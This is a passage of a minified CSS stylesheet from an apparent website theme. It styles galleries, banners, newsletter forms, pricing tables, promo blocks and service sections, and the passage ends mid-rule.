.image-gallery-v2-overlay-content{top:50%;transform:translate3d(0,-50%,0)}.i-banner-v2,.image-gallery-video{position:relative;z-index:1;text-align:center;overflow:hidden}.image-gallery-video .image-gallery-video-center-align{position:absolute;top:50%;left:0;right:0;display:block;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.image-gallery-video .image-gallery-video-player,.image-gallery-video .image-gallery-video-title{display:inline-block;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video .image-gallery-video-player{width:50px;height:50px;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.image-gallery-video .image-gallery-video-title{position:absolute;top:50%;left:50%;width:auto;height:auto;z-index:1;overflow:hidden;font-size:16px;color:#fff;text-align:right;text-decoration:none;opacity:0;margin-top:-8px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}.image-gallery-video:hover .image-gallery-video-player{width:40px;height:40px;-webkit-transform:translate3d(-50px,0,0);-moz-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.image-gallery-video:hover .image-gallery-video-title{opacity:1;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.i-banner-v1 .i-banner-v1-heading{position:absolute;left:0;bottom:0;width:100%;height:auto;display:block;padding:40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(rgba(52,52,60,.9)));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-moz-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-ms-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:-o-linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9));background-image:linear-gradient(top,rgba(52,52,60,0),rgba(52,52,60,.9))}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member{font-size:36px;color:#fff;margin:0}.i-banner-v1 .i-banner-v1-heading .i-banner-v1-member-position{display:block;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff}.i-banner-v1 .i-banner-v1-text{font-size:18px;font-style:italic;line-height:2}.i-banner-v1 .i-banner-v1-quote{position:relative;top:25px;margin-bottom:0}.i-banner-v1 .i-banner-v1-quote:before{font-size:100px;font-style:italic;font-family:Droid Serif,serif;content:"“";color:#939393;line-height:.1}.i-banner-v2 .i-banner-v2-title{font-size:50px;color:#fff;margin-bottom:5px}.i-banner-v2 .i-banner-v2-text{font-size:20px;color:#fff}.i-banner-v3{position:relative;min-height:600px;background:url(../../assets/img/1920x1080/01.jpg) center center/cover no-repeat}.i-banner-v3 .i-banner-v3-wrap{position:absolute;left:0;right:0;bottom:0;width:100%;height:auto;padding:20px 20px 40px;background-color:rgba(52,52,60,0);background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(52,52,60,0)),to(#34343c));background-image:-webkit-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-moz-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-ms-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:-o-linear-gradient(top,rgba(52,52,60,0),#34343c);background-image:linear-gradient(top,rgba(52,52,60,0),#34343c)}.i-banner-v3 .i-banner-v3-content{max-width:500px}.i-banner-v3 .i-banner-v3-subtitle{display:block;font-size:22px;font-style:italic;font-family:Droid Serif,serif;color:#fff;margin-bottom:5px}.i-banner-v3 .i-banner-v3-title{font-size:34px;color:#fff}.i-banner-v3 .i-banner-v3-text{font-size:16px;color:#fff;line-height:1.6;opacity:.8}.newsletter-v1 .newsletter-v1-form,.newsletter-v1 .newsletter-v1-form:focus,.newsletter-v6 .newsletter-v6-form:focus{border-color:#34343c;color:#34343c}.newsletter-v1{background:url(../../assets/img/1920x1080/19.jpg) 50% 10%/cover}.newsletter-v1 .newsletter-v1-form{width:100%;height:48px}.newsletter-v1 .newsletter-v1-form::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form::-webkit-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-moz-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v1 .newsletter-v1-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v2 .newsletter-v2-title{position:relative;font-size:30px;color:#fff;padding-left:60px}.newsletter-v2 .newsletter-v2-title:before{position:absolute;top:-30px;left:0;display:inline-block;font-size:100px;font-family:Droid Serif,serif;color:#fff;opacity:.7;content:"“"}.newsletter-v2 .newsletter-v2-author{font-size:16px;font-style:italic;color:#fff;opacity:.8;padding-left:60px;margin-bottom:0}.newsletter-v2 .newsletter-v2-form{width:100%;height:48px;color:#f1f1f1;background:#2d2d34;border:none;margin-bottom:20px}.newsletter-v2 .newsletter-v2-form::-moz-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:-ms-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form::-webkit-input-placeholder{color:#f1f1f1}.newsletter-v2 .newsletter-v2-form:focus::-moz-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus:-ms-input-placeholder{color:#fff}.newsletter-v2 .newsletter-v2-form:focus::-webkit-input-placeholder{color:#fff}.newsletter-v3 .newsletter-v3-title{font-size:16px;color:#fff;margin:0}.newsletter-v3 .newsletter-v3-subtitle,.pricing-list-v3 .pricing-list-v3-paragraph{color:#fff}.newsletter-v3 .newsletter-v3-form{height:48px;background:#fff;border:none}.newsletter-v3 .newsletter-v3-form:focus{background:#fdfdfd}.newsletter-v4 .newsletter-heading,.newsletter-v7 .newsletter-heading{text-align:right;padding-right:30px}.newsletter-v4 .newsletter-heading .newsletter-v4-title{font-size:22px;margin:0}.newsletter-v4 .newsletter-v4-form{width:100%;height:50px;color:#606060;border-radius:3px!important;padding-left:20px}.newsletter-v4 .newsletter-v4-form::-moz-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form:-ms-input-placeholder{color:#606060}.newsletter-v4 .newsletter-v4-form::-webkit-input-placeholder{color:#606060}.newsletter-v5{background:#1c1c21}.newsletter-v5 .newsletter-v5-title{font-size:18px;color:#eef0f4;margin:13px 0 10px}.newsletter-v5 .newsletter-v5-border{border-right:1px solid gray}.newsletter-v5 .newsletter-v5-form{width:100%;height:48px;color:#c8cfdd;background:#212126;border:none}.newsletter-v5 .newsletter-v5-form::-moz-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:-ms-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form::-webkit-input-placeholder{color:#c8cfdd}.newsletter-v5 .newsletter-v5-form:focus::-moz-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus:-ms-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-form:focus::-webkit-input-placeholder{color:#d1d7e2}.newsletter-v5 .newsletter-v5-btn{padding:12px}.newsletter-v6 .newsletter-v6-title{float:left;font-size:20px;margin:7px 25px 7px 0}.newsletter-v6 .newsletter-v6-form{width:100%;height:43px;color:#34343c;background:0 0;border-right:none;border-color:#34343c}.newsletter-v6 .newsletter-v6-form::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-moz-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus:-ms-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-form:focus::-webkit-input-placeholder{color:#34343c}.newsletter-v6 .newsletter-v6-btn{color:#34343c;background:0;border-width:1px;border-left:none;border-color:#34343c;border-top-right-radius:3px;border-bottom-right-radius:3px;padding:11px}.header .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header .navbar-nav .open .nav-item-child:focus,.header .navbar-nav .open .nav-item-child:hover,.header-center-aligned .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned .navbar-nav .open .nav-item-child:focus,.header-center-aligned .navbar-nav .open .nav-item-child:hover,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-center-aligned-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:focus,.header-center-aligned-transparent .navbar-nav .open .nav-item-child:hover,.header-transparent .dropdown-menu .dropdown-menu-item .dropdown-menu-item-child:focus,.header-transparent .dropdown-menu .dropdown-menu-item.active .dropdown-menu-item-child:hover,.newsletter-v6 .newsletter-v6-btn:focus,.newsletter-v6 .newsletter-v6-btn:hover{background:0}.newsletter-v7{background:#f7f8fa;border-top:1px solid #ebeef6;border-bottom:1px solid #ebeef6}.newsletter-v7 .newsletter-v7-form{width:100%;height:39px;color:#606060;border-radius:50px 0 0 50px;padding-left:20px}.banner-img-v11:before,.banner-img-v2:before,.banner-img-v3:before,.banner-img-v4:before,.testimonials-v7:before{position:absolute;left:0;width:100%;height:100%}.newsletter-v7 .newsletter-v7-form::-moz-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form:-ms-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-form::-webkit-input-placeholder{color:#606060}.newsletter-v7 .newsletter-v7-btn{border-top-right-radius:50px;border-bottom-right-radius:50px}.banner-img-v1{background:url(../../assets/img/1920x1080/17.jpg) center center/cover no-repeat}.banner-img-v2{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) 50% 0/cover no-repeat}.banner-img-v2:before{top:0;z-index:-1;background:rgba(52,52,60,.9);content:" "}.banner-img-v3{position:relative;z-index:1;background:url(../../assets/img/1920x1080/04.jpg) 50% 0/cover no-repeat}.banner-img-v3:before{top:0;z-index:-1;background:rgba(52,52,60,.3);content:" "}.banner-img-v4{position:relative;z-index:1;background:url(../../assets/img/1920x1080/12.jpg) 50% 0/cover no-repeat}.banner-img-v4:before,.testimonials-v7:before{top:0;z-index:-1;background:rgba(52,52,60,.8);content:" "}.banner-img-v5{background:url(../../assets/img/1920x1080/17.jpg) center top/cover no-repeat}.banner-img-v6{background:url(../../assets/img/1920x1080/42.jpg) center center/cover no-repeat}.banner-img-v7{background:url(../../assets/img/1920x1080/46.jpg) center center/cover no-repeat}.banner-img-v8{background:url(../../assets/img/1920x1080/56.jpg) center center/cover no-repeat}.banner-img-v9{background:url(../../assets/img/1920x1080/57.jpg) center center/cover no-repeat}.banner-img-v10{background:url(../../assets/img/1920x1080/58.jpg) center center/cover no-repeat}.banner-img-v11{position:relative;z-index:1;background:url(../../assets/img/1920x1080/40.jpg) center center/cover no-repeat}.banner-img-v11:before{top:0;z-index:-1;background:rgba(52,52,60,.97);content:" "}.divimage{background-size:cover!important}.parallax-content-v1 .parallax-content-v1-title{font-size:50px;color:#fff;line-height:1}.parallax-content-v1 .parallax-content-v1-subtitle{font-size:22px;font-style:italic;color:#fff}.piechart-v1 .piechart-v1-wrap .circle .circles-text-v1{color:#34343c;font-size:32px!important}.piechart-v1 .piechart-v1-body .piechart-v1-body-title{font-size:22px;margin:0 0 5px}.piechart-v1 .piechart-v1-body .piechart-v1-body-subtitle{display:block;font-style:italic;font-family:Droid Serif,serif;color:#606060;margin-bottom:10px}.piechart-v2 .circle-v2 .circles-text-v2{font-size:20px!important;color:#fff}.pricing-list-v1{border:2px solid #f7f8fa;padding:10px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header{border-bottom:2px solid #fff;padding:30px 0;margin:0 30px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-title{font-size:24px;font-weight:400;margin:0 0 5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-subtitle{font-size:14px;font-style:italic;font-family:Droid Serif,serif;color:#606060}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-sign{position:relative;top:-20px;font-size:24px;font-weight:400;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price{font-size:45px;font-weight:500;color:#34343c}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price:after{font-size:36px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-header-price-info{font-size:22px;font-weight:400;color:#34343c}.footer-v5 .footer-v5-content-text,.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list,.pricing-list-v2 .pricing-list-v2-content-list,.services-v2 .services-v2-header,.sponsors li{margin-bottom:20px}.pricing-list-v1 .pricing-list-v1-body .pricing-list-v1-content-list>li,.pricing-list-v2 .pricing-list-v2-content-list>li{padding:5px}.pricing-list-v1-active{z-index:1;border-color:#f7f8fa;border-width:2px;background:#fff}.pricing-list-v2 .pricing-list-v2-header-title{font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-transform:inherit;text-align:right;margin:0}.pricing-list-v2 .pricing-list-v2-header-price-sign{position:relative;top:-22px;font-size:20px;font-weight:400;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price{font-size:50px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-header-price:after{font-size:26px;font-weight:400;content:"/";margin-right:-5px}.pricing-list-v2 .pricing-list-v2-header-price-info{font-size:18px;font-weight:500;color:#fff}.pricing-list-v2 .pricing-list-v2-content{background:#fff;border:1px solid #f7f8fa;padding:30px}.pricing-list-v3{text-align:center;padding:80px 30px}.pricing-list-v3 .pricing-list-v3-border{border-right:1px solid rgba(255,255,255,.7)}.pricing-list-v3 .pricing-list-v3-title{font-size:40px;color:#fff}.pricing-list-v3 .pricing-list-v3-subtitle{display:block;font-size:22px;font-weight:300;color:#fff;margin-bottom:10px}.pricing-list-v3 .pricing-list-v3-text{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;color:#fff;letter-spacing:1px}.pricing-list-v3 .pricing-list-v3-price-sign{position:relative;top:-20px;font-size:18px;color:#fff}.pricing-list-v3 .pricing-list-v3-price{font-size:40px;font-weight:400;color:#fff}.pricing-list-v4{text-align:center;background:#fff;box-shadow:15px 15px 15px 0 #eff1f8}.pricing-list-v4 .pricing-list-v4-header{border-bottom:1px solid #e4e8f3;padding:40px 20px;margin:10px 30px}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-title{font-size:36px;margin-bottom:0}.pricing-list-v4 .pricing-list-v4-header .pricing-list-v4-subtitle{display:block;font-size:16px;font-weight:300}.pricing-list-v4 .pricing-list-v4-content{padding:40px 20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-sign{position:relative;top:-30px;font-size:20px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price{font-size:70px;font-weight:400;line-height:.5;letter-spacing:-3px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-subprice{font-size:30px;font-weight:400}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info{position:relative;display:block;letter-spacing:1px}.pricing-list-v4 .pricing-list-v4-content .pricing-list-v4-price-info:before{font-size:22px;font-weight:300;content:"/";margin-right:3px}.process-v1{position:relative;z-index:1;width:270px;height:270px;text-align:center;border-radius:50%;margin:0 auto}.process-v1 .process-v1-front:before,.process-v1:before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.3);border-radius:50%;content:" "}.process-v1 .process-v1-body,.process-v1 .process-v1-flip{width:230px;height:230px;border-radius:50%;position:absolute;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-front.img-one,.process-v1.img-one{background:url(../../assets/img/500x500/11.jpg) center center no-repeat}.process-v1 .process-v1-front.img-two,.process-v1.img-two{background:url(../../assets/img/500x500/12.jpg) center center no-repeat}.process-v1 .process-v1-front.img-three,.process-v1.img-three{background:url(../../assets/img/500x500/13.jpg) center center no-repeat}.process-v1 .process-v1-body{top:20px;left:20px;right:20px;bottom:20px;background:#fff;box-shadow:0 0 0 20px rgba(255,255,255,.7);text-decoration:none;-webkit-perspective:800px;-moz-perspective:800px;perspective:800px}.process-v1 .process-v1-flip{display:block;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.process-v1 .process-v1-back,.process-v1 .process-v1-front{position:absolute;display:block;width:100%;height:100%;border-radius:50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1 .process-v1-back{background:#00bcd4;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v1 .process-v1-center-align{position:absolute;top:50%;left:50%;display:block;-webkit-transform:translate3d(-50%,-50%,0);-moz-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.process-v1 .process-v1-text,.process-v1 .process-v1-title{color:#fff;margin-bottom:0}.process-v1:hover .process-v1-body{box-shadow:0 0 0 0 rgba(255,255,255,.7);transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v1:hover .process-v1-flip{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);transform:rotateY(180deg)}.process-v2{text-align:center;padding:0 30px}.process-v2 .process-v2-element{position:relative;z-index:1;display:inline-block;width:120px;height:120px;font-size:45px;color:#34343c;text-align:center;background:#fff;box-shadow:0 0 0 8px #f7f8fa;border:8px solid #f2f4f9;vertical-align:middle;padding:21px;margin-bottom:20px;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2:hover .process-v2-element,.testimonials-v2-arrows .arrow-next:hover,.testimonials-v2-arrows .arrow-prev:hover,.testimonials-v4-arrows .arrow-next:hover,.testimonials-v4-arrows .arrow-prev:hover{color:#fff;background:#00bcd4;transition-duration:.3s;transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.process-v2-border:after{position:absolute;top:60px;left:150px;display:block;width:68%;border-top:2px dotted #34343c;content:" "}.process-v3 .process-v3-element{position:relative;z-index:1;display:inline-block;width:130px;height:130px;border:5px solid #ebeef6;box-shadow:0 0 0 12px #fff;margin-bottom:20px}.process-v3-border:after{position:absolute;top:65px;left:150px;display:block;width:75%;border-top:2px dotted #ebeef6;content:" "}.promo-block-v1{position:relative;z-index:1;background:url(../img/1920x1080/05.jpg) center center/cover no-repeat}.promo-block-v1:before,.promo-block-v4:before,.promo-block-v6:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.2);content:" "}.promo-block-v1.promo-block-v1-bg-img-v2{background:url(../img/1920x1080/45.jpg) center center/cover no-repeat}.promo-block-v1.promo-block-v1-bg-img-v3{background:url(../img/humanDNA.jpg) center center/cover no-repeat;z-index:-1}.promo-block-v1.promo-block-v1-bg-img-v3:before,.promo-block-v11:before,.promo-block-v5:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.4);content:" "}.promo-block-v1 .promo-block-v1-title,.promo-block-v11 .promo-block-v11-title,.promo-block-v2 .promo-block-v2-title{font-size:50px;color:#fff}.promo-block-v1 .promo-block-v1-text{display:block;max-width:500px;font-size:20px;font-style:italic;color:#fff;text-align:center;margin:0 auto}@media (max-width:550px){.promo-block-v1 .promo-block-v1-title{font-size:36px}.promo-block-v1 .promo-block-v1-text{font-size:18px}}.promo-block-v2{position:relative;z-index:1;background:url(../img/1920x1080/48.jpg) center center/cover no-repeat}.footer-v7:before,.promo-block-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.3);content:" "}.promo-block-v2 .promo-block-v2-text{display:block;max-width:500px;font-size:20px;font-style:italic;font-family:Droid Serif,serif;color:#fff;text-align:center;margin:0 auto}.promo-block-v3{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/39.jpg) center center/cover no-repeat}.promo-block-v3 .promo-block-v3-title,.promo-block-v5 .promo-block-v5-title{font-size:70px;color:#fff}.promo-block-v3 .promo-block-v3-subtitle{font-size:36px;font-style:italic;font-weight:300;font-family:Droid Serif,serif;color:#fff}.promo-block-v3 .promo-block-v3-text{display:block;max-width:500px;font-size:26px;color:#fff;margin:0 auto}.promo-block-v4{position:relative;z-index:1;background:url(../img/1920x1080/47.jpg) center center/cover no-repeat}.promo-block-v4 .promo-block-v4-title{display:inline-block;font-size:100px;color:#fff;letter-spacing:5px}.promo-block-v5{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/51.jpg) center center/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2{background:url(../../assets/img/1920x1080/04.jpg) 50% 50%/cover no-repeat}.promo-block-v5.promo-block-v5-bg-img-v2:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.6);content:" "}.promo-block-v5 .promo-block-v5-subtitle{display:block;font-size:22px;font-style:italic;color:#fff}.promo-block-v5 .promo-block-v5-form{max-width:800px;margin:0 auto}.promo-block-v5 .promo-block-v5-form-title{font-size:22px;color:#fff}.promo-block-v5 .promo-block-v5-form-input{width:100%;height:48px;background:rgba(255,255,255,.8);border:none}.promo-block-v5 .promo-block-v5-form-input:focus{background:rgba(255,255,255,.9)}.promo-block-v5 .promo-block-v5-text{color:#fff;opacity:.9;margin-bottom:0}.promo-block-v6{position:relative;z-index:1;background:url(../img/1920x1080/22.jpg) center center/cover no-repeat}.promo-block-v6 .promo-block-v6-top-offset{padding-top:170px}.promo-block-v6 .promo-block-v6-title{font-size:70px;color:#fff;letter-spacing:1px}.promo-block-v6 .promo-block-v6-text{font-size:24px;color:#fff;opacity:.9;margin-bottom:0}.promo-block-v7{position:relative;overflow:hidden;background:url(../img/1920x1080/41.jpg) center center/cover no-repeat;padding-top:100px}.promo-block-v7.promo-block-v7-bg-img-v2{background:url(../img/1920x1080/59.jpg) center center/cover no-repeat}.promo-block-v8:before,.team-v9 .team-v9-img-wrap:hover .team-v9-img-effect:before{background:rgba(52,52,60,.5)}.promo-block-v13 .promo-block-v13-title,.promo-block-v7 .promo-block-v7-title{font-size:50px;color:#fff;margin-bottom:0}.promo-block-v13 .promo-block-v13-text,.promo-block-v7 .promo-block-v7-text{color:#fff;opacity:.7;margin-bottom:3px}.promo-block-v7 .promo-block-v7-img-content{position:relative;height:394px}.promo-block-v7 .promo-block-v7-img-one,.promo-block-v7 .promo-block-v7-img-two{position:absolute;top:0;left:0}.promo-block-v8{position:relative;z-index:1;background:url(../img/Neuropsychiatry-Baner.jpg) 50% 50%/cover no-repeat;padding:200px 0 70px}.promo-block-v8:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;content:" "}.promo-block-v8 .promo-block-v8-col{float:left;padding-left:15px;padding-right:15px}.promo-block-v8 .promo-block-v8-title{font-size:70px;color:#fff;margin-bottom:50px}.promo-block-v8 .promo-block-v8-text{font-size:18px;color:#fff;text-shadow:#000 1px 1px 0}.promo-block-v8 .promo-block-v8-pricing{overflow:hidden;border-right:1px solid rgba(255,255,255,.3);padding-right:30px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-col{float:left;margin-right:5px}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign,.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-text{font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-sign{display:block;font-size:20px;text-align:right}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-no{font-size:100px;font-weight:200;line-height:.8}.promo-block-v8 .promo-block-v8-pricing .promo-block-v8-pricing-mon{display:block;font-size:16px;margin-top:50px}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-btn{font-size:16px;font-weight:300;color:#fff}.promo-block-v8 .promo-block-v8-video .promo-block-v8-video-img{width:40px;height:40px;margin-left:5px}.promo-block-v9{position:relative;text-align:center}.promo-block-v9 .promo-block-v9-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(52,52,60,.4);padding:150px 0 80px}.promo-block-v9 .promo-block-v9-title{font-size:170px;font-weight:700;color:#fff;margin-bottom:0}.promo-block-v10{background:url(../../assets/img/1920x1080/32.jpg) center top/cover no-repeat}.promo-block-v10 .promo-block-v10-title{font-size:50px;color:#fff;line-height:1;margin:0 0 20px}.promo-block-v10 .promo-block-v10-text,.promo-block-v11 .promo-block-v11-subtitle{font-size:18px;margin-bottom:0;color:#fff}.promo-block-v10 .promo-block-v10-text{font-style:italic}.promo-block-v10 .promo-block-v10-content{background:rgba(52,52,60,.7);padding:40px}.promo-block-v10 .promo-block-v10-form-input{color:#fff;background:rgba(255,255,255,.3);border:none}.promo-block-v10 .promo-block-v10-form-input::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input::-webkit-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus{color:#fff;background:rgba(255,255,255,.4)}.promo-block-v10 .promo-block-v10-form-input:focus::-moz-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus:-ms-input-placeholder{color:#fff}.promo-block-v10 .promo-block-v10-form-input:focus::-webkit-input-placeholder{color:#fff}.promo-block-v11{position:relative;z-index:1;text-align:center;background:url(../img/1920x1080/33.jpg) center top/cover no-repeat}.promo-block-v11 .promo-block-v11-category{position:absolute;left:0;right:0;bottom:30px;margin:0;padding:0}.margin-t-o-0,.margin-t-o-10,.margin-t-o-100,.margin-t-o-20,.margin-t-o-30,.margin-t-o-40,.margin-t-o-50,.margin-t-o-60,.margin-t-o-70,.margin-t-o-80,.margin-t-o-90,.promo-block-v12 .promo-block-v12-wrap,.promo-block-v13,.services-v4 .services-v4-body{position:relative;z-index:1}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-item{padding:0 1px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-link{min-width:100px;display:block;font-size:14px;color:#fff;text-align:center;background:rgba(255,255,255,.3);text-decoration:none;padding:20px 25px}.promo-block-v11 .promo-block-v11-category .promo-block-v11-category-icon{display:block;font-size:30px;color:#fff;margin-bottom:10px}.promo-block-v12{background:url(../img/1920x1080/44.jpg) 50% 50%/cover no-repeat}.promo-block-v12 .promo-block-v12-wrap:before{position:absolute;top:0;right:0;width:50%;height:100%;z-index:-1;background:rgba(52,52,60,.9);content:" "}.promo-block-v12 .promo-block-v12-title{font-size:36px;color:#fff;line-height:1.2;margin-bottom:40px}.promo-block-v12 .promo-block-v12-form{width:100%;height:48px;color:#34343c;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form::-moz-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:-ms-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form::-webkit-input-placeholder{color:#34343c}.promo-block-v12 .promo-block-v12-form:focus{color:#00bcd4;background:#fff;border-color:#fff}.promo-block-v12 .promo-block-v12-form:focus::-moz-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus:-ms-input-placeholder{color:#00bcd4}.promo-block-v12 .promo-block-v12-form:focus::-webkit-input-placeholder{color:#00bcd4}.promo-block-v13{background:url(../img/1920x1080/43.jpg) center top/cover no-repeat}.promo-block-v13:before{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background:rgba(52,52,60,.7);content:" "}.services-v1{text-align:center;background:#fff;box-shadow:0 2px 5px 3px #eff1f8;padding:60px 40px}.services-v1 .services-v1-icon-wrap{width:150px;height:150px;padding:22px;margin:0 auto 50px;box-shadow:0 5px 10px 0 #f6f7fb}.services-v1 .services-v1-icon-wrap .services-v1-icon{width:90px;height:auto}.services-v1 .services-v1-subtitle{display:block;font-size:16px;font-style:italic;font-family:Droid Serif,serif;margin-bottom:5px}.services-v2{position:relative;z-index:1;overflow:hidden;padding:30px}.services-v2.services-v2-step-one{background:url(../../assets/img/970x647/32.jpg) center center/cover no-repeat}.services-v2.services-v2-step-two{background:url(../../assets/img/970x647/33.jpg) center center/cover no-repeat}.services-v2.services-v2-step-three{background:url(../../assets/img/970x647/34.jpg) center center/cover no-repeat}.services-v2 .services-v2-header .services-v2-header-subtitle{display:block;font-size:18px;font-style:italic;color:#fff}.services-v2 .services-v2-header .services-v2-header-title{font-size:30px;font-weight:400;color:#fff;text-transform:inherit;line-height:1.1;margin:0}.services-v2 .services-v2-list{padding-left:8px;margin-bottom:0}.services-v2 .services-v2-list .services-v2-list-item{position:relative;width:100%;color:#fff;padding:7px 0}.services-v2 .services-v2-list .services-v2-list-item:after{clear:both;position:absolute;top:0;left:0;width:100%;height:1px;background:rgba(255,255,255,.3);content:" "}.display-none,.form-modal #form-modal-login,.form-modal #form-modal-reset-password,.form-modal #form-modal-signup,.services-v2 .services-v2-list .services-v2-list-item:first-child:after,.topbar-c .topbar-c-contacts .topbar-c-contacts-item:last-child:before,.work-v1 .work-v1-list>li:last-child:after{display:none}.services-v2 .services-v2-list .services-v2-list-item 